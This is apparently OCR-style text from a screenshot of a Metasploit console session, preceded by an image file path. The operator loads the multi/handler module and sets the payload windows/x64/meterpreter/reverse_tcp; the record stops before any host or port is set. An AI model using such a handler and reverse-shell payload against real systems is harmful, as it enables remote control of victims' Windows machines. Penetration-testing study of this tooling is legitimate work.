 msf > use multi/handler
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > options